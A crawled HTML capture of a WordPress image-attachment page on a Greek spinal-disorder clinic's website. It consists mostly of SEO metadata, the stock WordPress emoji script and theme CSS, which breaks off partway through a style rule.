

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schrothgreece.gr/home-07-business/home-07-work-01/
body_size: 20062
content:
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <![endif]-->
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://schrothgreece.gr/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.8 (Yoast SEO v21.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>home-07-work-01 - Schroth Greece</title>
	<link rel="canonical" href="https://schrothgreece.gr/home-07-business/home-07-work-01/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="home-07-work-01 - Schroth Greece" />
	<meta property="og:url" content="https://schrothgreece.gr/home-07-business/home-07-work-01/" />
	<meta property="og:site_name" content="Schroth Greece" />
	<meta property="article:modified_time" content="2017-05-05T08:32:26+00:00" />
	<meta property="og:image" content="https://schrothgreece.gr/home-07-business/home-07-work-01" />
	<meta property="og:image:width" content="370" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://schrothgreece.gr/home-07-business/home-07-work-01/","url":"https://schrothgreece.gr/home-07-business/home-07-work-01/","name":"home-07-work-01 - Schroth Greece","isPartOf":{"@id":"https://schrothgreece.gr/#website"},"primaryImageOfPage":{"@id":"https://schrothgreece.gr/home-07-business/home-07-work-01/#primaryimage"},"image":{"@id":"https://schrothgreece.gr/home-07-business/home-07-work-01/#primaryimage"},"thumbnailUrl":"https://schrothgreece.gr/wp-content/uploads/2017/02/home-07-work-01.jpg","datePublished":"2017-02-16T16:47:08+00:00","dateModified":"2017-05-05T08:32:26+00:00","breadcrumb":{"@id":"https://schrothgreece.gr/home-07-business/home-07-work-01/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://schrothgreece.gr/home-07-business/home-07-work-01/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://schrothgreece.gr/home-07-business/home-07-work-01/#primaryimage","url":"https://schrothgreece.gr/wp-content/uploads/2017/02/home-07-work-01.jpg","contentUrl":"https://schrothgreece.gr/wp-content/uploads/2017/02/home-07-work-01.jpg","width":370,"height":430},{"@type":"BreadcrumbList","@id":"https://schrothgreece.gr/home-07-business/home-07-work-01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://schrothgreece.gr/"},{"@type":"ListItem","position":2,"name":"Home 07 &#8211; Business","item":"https://schrothgreece.gr/home-07-business/"},{"@type":"ListItem","position":3,"name":"home-07-work-01"}]},{"@type":"WebSite","@id":"https://schrothgreece.gr/#website","url":"https://schrothgreece.gr/","name":"Schroth Greece","description":"Διάγνωση και αποκατάσταση διαταραχών και παθήσεων σπονδυλικής στήλης","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://schrothgreece.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Schroth Greece" href="https://schrothgreece.gr/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/schrothgreece.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://schrothgreece.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='exit-popup-css-css' href='https://schrothgreece.gr/wp-content/plugins/exit-popup/css/exit-popup.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic&subset=latin,greek' type='text/css' media='all' />
<link rel='stylesheet' id='optima-google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%7COpen+Sans%3Aregular%7COpen+Sans%3Aregular&#038;ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://schrothgreece.gr/wp-content/themes/optima/assets/css/font-awesome.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://schrothgreece.gr/wp-content/themes/optima/assets/css/animate.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='optima-theme-css' href='https://schrothgreece.gr/wp-content/themes/optima/style.css?ver=6.3.4' type='text/css' media='all' />
<style id='optima-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.section-page-header{color: #8a8a8a;background-repeat: repeat;background-position: left top;background-color: rgba(247,247,247,0)}.section-page-header .page-title{color: #343538}.section-page-header a{color: #8a8a8a}.section-page-header a:hover{color: #343538}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}.site-main{padding-top:70px;padding-bottom:30px}body.optima-body{font-size: 16px;background-repeat: repeat;background-position: left top}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #f7f7f7}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.site-footer{background-repeat: repeat;background-position: left top}.entry-thumbnail.format-quote .format-quote-content, .entry-thumbnail.format-link .format-content, .item--category, .la-blockquote.style-1, .la-blockquote.style-2, .testimonial-loop.loop-style-2 .item--excerpt, .testimonial-loop.loop-style-3 .item--excerpt, .testimonial-loop.loop-style-3 .testimonial-item .item--role,.testimonial-3-nav .item--role, .portfolios-grid.loop-style-4 .entry-title,.pf-masonry.pf-s-4 .entry-title, .vc_cta3-container .la-cta-01.vc_cta3 h4, .catalog-grid-2 .product-category .cat-information .cat-des, .highlight-font-family {font-family: "Open Sans"}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .entry-thumbnail.format-quote .quote-author, .commentlist .comment-meta .comment-author, .portfolio-single-page .entry-tax-list, .la-blockquote.style-2 footer cite, .la-vc-btn.la-outline-btn .vc_btn3, .la-vc-btn.la-outline-btn2 .vc_btn3, .la-btn, .btn-view-all-works.vc_btn3-container.la-vc-btn .vc_btn3, .la-bigger-btn .la-btn,.la-bigger-btn .vc_btn3, .custom-heading-with-dots .la-headings .subheading-tag, .hover-heading-box-home-1.wpb_column .la-headings .subheading-tag a, .hover-heading-box.wpb_column .la-headings .subheading-tag a, .team-member-loop.loop-style-1 .item--role,.team-member-loop.loop-style-1 .item--title, .testimonial-loop .item--title, .testimonial-loop.loop-style-2 .item--role, .testimonial-loop.loop-style-6 .item--title,.testimonial-loop.loop-style-6 .item--role, .testimonial-loop.loop-style-7 .item--title,.testimonial-loop.loop-style-7 .item--role, .testimonial-loop.loop-style-8 .item--title,.testimonial-loop.loop-style-8 .item--role, .showposts-loop .link-readmore, .portfolios-grid.loop-style-2 .entry-tax-list,.pf-masonry.pf-s-2 .entry-tax-list, .portfolios-list .entry-tax-list, .portfolios-list .link-discover, .vc_progress_bar .vc_general.vc_single_bar .vc_label, .la-stats-counter.about-counter .icon-value, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading, .la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-value, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action a, .heading-font-family {font-family: "Open Sans"}body {font-family: "Open Sans";color: #8a8a8a}a:focus, a:hover {color: #5097f7}input, select, textarea {border-color: rgba(169,174,189,0.30)}input:focus, select:focus, textarea:focus {border-color: #232324}.button,button,html input[type="button"],input[type="reset"],input[type="submit"],.btn {background-color: #fff;color: #232324;border-color: #232324}.button:hover,button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.btn:hover {background-color: #232324;color: #fff}.button.btn-secondary,button.btn-secondary,html input[type="button"].btn-secondary,input[type="reset"].btn-secondary,input[type="submit"].btn-secondary,.btn.btn-secondary {background-color: #232324;border-color: #232324;color: #fff}.button.btn-secondary:hover,button.btn-secondary:hover,html input[type="button"].btn-secondary:hover,input[type="reset"].btn-secondary:hover,input[type="submit"].btn-secondary:hover,.btn.btn-secondary:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}.button.btn-primary,button.btn-primary,html input[type="button"].btn-primary,input[type="reset"].btn-primary,input[type="submit"].btn-primary,.btn.btn-primary {background-color: #5097f7;border-color: #5097f7;color: #fff}.button.btn-primary:hover,button.btn-primary:hover,html input[type="button"].btn-primary:hover,input[type="reset"].btn-primary:hover,input[type="submit"].btn-primary:hover,.btn.btn-primary:hover {background-color: #232324;border-color: #232324;color: #fff}.button.alt {background-color: #232324;border-color: #232324;color: #fff}.button.alt:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .title-xlarge {font-family: "Open Sans";color: #232324}table th {color: #232324}.star-rating {color: #b5b7c4}.star-rating span {color: #5097f7}.la-global-message .close-message:hover i,#lastudio-reveal .close-button:hover i {color: #5097f7}.la-pagination ul .page-numbers {color: #232324;border-color: rgba(169,174,189,0.30)}.la-pagination ul .page-numbers.current {background-color: #232324;color: #fff;border-color: #232324}.la-pagination ul .page-numbers:hover {border-color: #232324}.share-links a {border-color: rgba(169,174,189,0.30)}.search-form .search-button:hover {color: #5097f7}.slick-slider button.slick-arrow:hover {color: #5097f7}.slick-slider .slick-dots li:hover button,.slick-slider .slick-dots .slick-active button {background-color: #5097f7}.vertical-style ul li:hover a, .vertical-style ul li.active a {color: #5097f7}.filter-style-1 ul li:hover a, .filter-style-1 ul li.active a,.filter-style-default ul li:hover a,.filter-style-default ul li.active a {color: #232324;border-bottom-color: #5097f7}.filter-style-2 ul li a {color: #232324}.filter-style-2 ul li:hover a, .filter-style-2 ul li.active a {color: #5097f7}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-active,.select2-container .select2-choice,.select2-search,.select2-input,.input-text {border-color: rgba(169,174,189,0.30)}.stars [class*="star-"]:hover, .stars [class*="star-"].active {color: #5097f7}.woocommerce-info {border-top-color: green}.woocommerce-info:before {color: green}.woocommerce-error {border-top-color: #2635c4}.woocommerce-error:before {color: #2635c4}.onsale,.onsale-badge {background: #5097f7}.wc-toolbar .wc-view-toggle .active {color: #5097f7}.wc-toolbar .wc-ordering {border-color: rgba(169,174,189,0.30)}.wc-toolbar .wc-view-count ul {color: #b5b7c4}.wc-toolbar .wc-view-count li.active {color: #5097f7}.wc-ordering ul {border-color: rgba(169,174,189,0.30)}.wc-ordering ul li:hover a, .wc-ordering ul li.active a {background-color: #5097f7}a.rsswidget {color: #232324}.product_list_widget del {color: #8a8a8a}.widget_shopping_cart_content .total {border-top-color: rgba(169,174,189,0.30)}.widget_price_filter .price_slider_amount .button:hover {background-color: #5097f7;border-color: #5097f7}.widget_price_filter .ui-slider .ui-slider-range {background-color: #232324}.widget_layered_nav_filters ul li {border-bottom-color: rgba(169,174,189,0.30)}.widget_layered_nav_filters ul li .amount {color: #5097f7}.calendar_wrap caption {border-color: rgba(169,174,189,0.30)}.widget-border.widget {border-color: rgba(169,174,189,0.30)}.top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-toggle-cart .header_shopping_cart .buttons .wc-forward:not(.checkout) {color: #232324}.header-toggle-cart .header_shopping_cart .buttons .wc-forward:not(.checkout):hover {color: #5097f7}.header-toggle-cart .header_shopping_cart .buttons .checkout {background: #232324}.header-toggle-cart .header_shopping_cart .buttons .checkout:hover {background-color: #5097f7}.header-v7 .top-area .la-contact-item:before {color: #5097f7}.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle {background-color: #232324}.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle:hover {color: #fff !important;background-color: #5097f7 !important}#header_aside .btn-aside-toggle:hover {background: #5097f7}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li {border-bottom-color: rgba(169,174,189,0.30)}.mega-menu .tip.hot,.menu .tip.hot {background-color: #5097f7}.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before {color: #5097f7}.mega-menu .popup li > a {color: #8a8a8a;background-color: rgba(0,0,0,0)}.mega-menu .popup li:hover > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .popup li.active > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .popup > .inner,.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,.mega-menu .mm-popup-narrow ul ul {background-color: #fff}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #343538}.section-page-header {border-top-color: rgba(169,174,189,0.30);border-bottom-color: rgba(169,174,189,0.30)}.sidebar-inner .product-title,.mini_cart_item a:not(.remove) {color: #232324}.site-footer {color: #9395a0}.site-footer a {color: #9395a0}.site-footer a:hover {color: #fff}.site-footer .widget .widget-title {color: #fff}.footer-bottom {background-color: #000;color: #9395a0}.footer-bottom a {color: #9395a0}.footer-bottom a:hover {color: #fff}.site-header .header-toggle-search .header-search-form,#masthead_aside .header-toggle-search .header-search-form {background-color: #fff}.tags-list a:hover {color: #5097f7}.item--category {color: #b5b7c4}.item--category a:hover {color: #5097f7}.entry-meta a:hover {color: #5097f7}.btn-readmore {font-family: "Open Sans";color: #232324}.btn-readmore i {color: #5097f7}.entry-meta-footer {border-color: rgba(169,174,189,0.30)}.entry-meta-footer .tags-list a {font-family: "Open Sans"}.entry-meta-footer .tags-list i {color: #5097f7}.author-info {border-color: rgba(169,174,189,0.30)}.post-navigation .post-title {color: #232324}.la-related-posts.style-3 a:hover {color: #5097f7}.home-09-big-banner .subheading-tag span:after {border-bottom-color: #5097f7}.home-09-custom-heading:after {border-bottom-color: #5097f7}.la-banner-box.home-09-banner-type-2 .banner--link-overlay:after {background-color: #232324}.la-banner-box.home-09-banner-type-2 .banner--link-overlay:before {border-bottom-color: #5097f7}.ribbon-callnow {background: #5097f7}.ribbon-callnow:after {border-top-color: #5097f7;border-bottom-color: 